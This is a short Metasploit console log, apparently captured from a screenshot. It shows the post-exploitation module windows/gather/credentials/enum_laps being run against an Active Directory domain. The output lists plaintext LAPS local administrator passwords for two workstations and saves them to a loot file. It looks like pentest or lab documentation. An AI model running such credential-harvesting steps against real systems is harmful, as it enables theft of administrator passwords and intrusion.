 msf6 post(windows/gather/credentials/enum_laps) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Parsing results...
Local Administrator Password Solution (LAPS) Results
====================================================
distinguishedName dNSHostName ms-MCS-AdmPwd ms-MCS-AdmPwdExpirationTime
----------------- ----------- ------------- ---------------------------
CN=WORKSTATION-01,OU=Workstations,OU= Workstation-01.Security.local ),z/82&%efH+)- 29/10/2021 15:41:36 GMT -0400
Business,DC=Security,DC=local
CN=WORKSTATION-03,OU=Workstations,OU= Workstation-03.Security.local ]IE2@8-}#G;tXO 28/10/2021 17:21:58 GMT -0400
Business,DC=Security,DC=local
[+] Results saved to: /root/.msf4/loot/20210929162407_default_10.10.10.10_laps.passwords_549131.txt
[*] Post module execution completed
msf6 post(windows/gather/credentials/enum_laps) >